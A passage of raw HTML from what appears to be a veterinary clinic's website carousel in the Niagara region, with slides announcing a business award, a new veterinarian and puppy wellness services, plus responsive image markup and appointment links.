data-analytics-variation="Variation-B">Learn More </a></p></div></section></div></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/55feuzBkDG8tXnBAtX9KNM/18bbe012952aeeebfc0d1ded697811dd/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/55feuzBkDG8tXnBAtX9KNM/18bbe012952aeeebfc0d1ded697811dd/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5Tjmh7lbRVAUvPBix5xTMa/53e63877ba995c6d693cd92b12a51ff1/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5Tjmh7lbRVAUvPBix5xTMa/53e63877ba995c6d693cd92b12a51ff1/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5Tjmh7lbRVAUvPBix5xTMa/53e63877ba995c6d693cd92b12a51ff1/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5Tjmh7lbRVAUvPBix5xTMa/53e63877ba995c6d693cd92b12a51ff1/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5Tjmh7lbRVAUvPBix5xTMa/53e63877ba995c6d693cd92b12a51ff1/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5Tjmh7lbRVAUvPBix5xTMa/53e63877ba995c6d693cd92b12a51ff1/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/55feuzBkDG8tXnBAtX9KNM/18bbe012952aeeebfc0d1ded697811dd/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/55feuzBkDG8tXnBAtX9KNM/18bbe012952aeeebfc0d1ded697811dd/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/55feuzBkDG8tXnBAtX9KNM/18bbe012952aeeebfc0d1ded697811dd/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/55feuzBkDG8tXnBAtX9KNM/18bbe012952aeeebfc0d1ded697811dd/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Best Business Award from BestProsInTown" title="Best Business Award from BestProsInTown" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/5Tjmh7lbRVAUvPBix5xTMa/53e63877ba995c6d693cd92b12a51ff1/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5Tjmh7lbRVAUvPBix5xTMa/53e63877ba995c6d693cd92b12a51ff1/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 khrOLR nva-media-text-carousel__item-text-card variation-b textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5fKcspaZZ3iPbJnEBXCz1k"><span>🏅 Proudly Named One of the Best Businesses in Niagara-on-the-Lake!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="5fKcspaZZ3iPbJnEBXCz1k"><span>Thank you to our amazing clients for your trust, loyalty, and kind words—this recognition from BestProsInTown is all because of you!</span></h3><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gSjxWH" target="_self" data-entry-id="315WfUNOQm9rGfMMYWK7Kd" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="🏅 Proudly Named One of the Best Businesses in Niagara-on-the-Lake!" data-analytics-variation="Variation-B">Book Appointment</a></p></div></section></div></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/pAxeCxRrzzeXPuZQgH0AO/9d36011b53b560532dd9c6f85a25ce71/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/pAxeCxRrzzeXPuZQgH0AO/9d36011b53b560532dd9c6f85a25ce71/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2MmxjLhCcb54KuQvdkO6iK/1898da8fe4c1c6017be5a00235dbbf06/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2MmxjLhCcb54KuQvdkO6iK/1898da8fe4c1c6017be5a00235dbbf06/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2MmxjLhCcb54KuQvdkO6iK/1898da8fe4c1c6017be5a00235dbbf06/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2MmxjLhCcb54KuQvdkO6iK/1898da8fe4c1c6017be5a00235dbbf06/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2MmxjLhCcb54KuQvdkO6iK/1898da8fe4c1c6017be5a00235dbbf06/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2MmxjLhCcb54KuQvdkO6iK/1898da8fe4c1c6017be5a00235dbbf06/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/pAxeCxRrzzeXPuZQgH0AO/9d36011b53b560532dd9c6f85a25ce71/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/pAxeCxRrzzeXPuZQgH0AO/9d36011b53b560532dd9c6f85a25ce71/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/pAxeCxRrzzeXPuZQgH0AO/9d36011b53b560532dd9c6f85a25ce71/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/pAxeCxRrzzeXPuZQgH0AO/9d36011b53b560532dd9c6f85a25ce71/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Welcome Dr. Shawn Baskin" title="Welcome Dr. Shawn Baskin" src="https://images.ctfassets.net/rt5zmd3ipxai/2MmxjLhCcb54KuQvdkO6iK/1898da8fe4c1c6017be5a00235dbbf06/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2MmxjLhCcb54KuQvdkO6iK/1898da8fe4c1c6017be5a00235dbbf06/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 khrOLR nva-media-text-carousel__item-text-card variation-b textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="40l66bL4O4bgUmoEpKkj45"><span>Welcome Dr. Baskin to Our Veterinary Family!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="40l66bL4O4bgUmoEpKkj45"><span>We&#39;re excited to introduce our newest veterinarian, dedicated to providing exceptional care for your beloved pets.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-text-card__cta para-cta-wrapper"><a title="Learn More about Dr. Baskin" role="link" href="/staff/dr-shawn-baskin" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gSjxWH" target="_self" data-entry-id="2E8T62MdoVEQZmedwjK9F5" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Welcome Dr. Baskin to Our Veterinary Family!" data-analytics-variation="Variation-B">Learn More about Dr. Baskin</a></p></div></section></div></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Upper Canada Animal Hospital Building" title="Upper Canada Animal Hospital Building" src="https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 deXpfC nva-media-text-carousel__item-text-card variation-b null"><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="7vifswCgHxjC2Q3pgRLVWp"><h2>Serving the Niagara Region </h2><p>The best veterinary care in your community.</p></div><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gSjxWH" target="_self" data-entry-id="1YYx17Qp8fVFQ0ezdnrQWR" tabindex="-1" data-analytics-type="cta-hero" data-analytics-variation="Variation-B">Book Appointment</a></p></div></section></div></div></div></div><div data-index="8" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="White dog in field of grass" title="White dog in field of grass" src="https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 khrOLR nva-media-text-carousel__item-text-card variation-b centerbottom"><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="6xNa3VaKNIr1bnyOODNuWM"><h2>Puppy Wellness</h2><p>Early Care and Wellness Programs </p></div><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-text-card__cta para-cta-wrapper"><a title="Learn More " role="link" href="/services/puppy-wellness" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gSjxWH" target="_self" data-entry-id="zXeVDqwDjQ1ZrwJXj2dAn" tabindex="-1" data-analytics-type="cta-hero" data-analytics-variation="Variation-B">Learn More </a></p></div></section></div></div></div></div><div data-index="9" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--4 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/55q7xf5WbTsdR5M2QOybpb/6ccc8c9166c25491d33ef89427e718b5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/55q7xf5WbTsdR5M2QOybpb/6ccc8c9166c25491d33ef89427e718b5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/55q7xf5WbTsdR5M2QOybpb/6ccc8c9166c25491d33ef89427e718b5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/55q7xf5WbTsdR5M2QOybpb/6ccc8c9166c25491d33ef89427e718b5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/55q7xf5WbTsdR5M2QOybpb/6ccc8c9166c25491d33ef89427e718b5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/55q7xf5WbTsdR5M2QOybpb/6ccc8c9166c25491d33ef89427e718b5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Fear Free Logo" title="Fear Free Logo" src="https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; 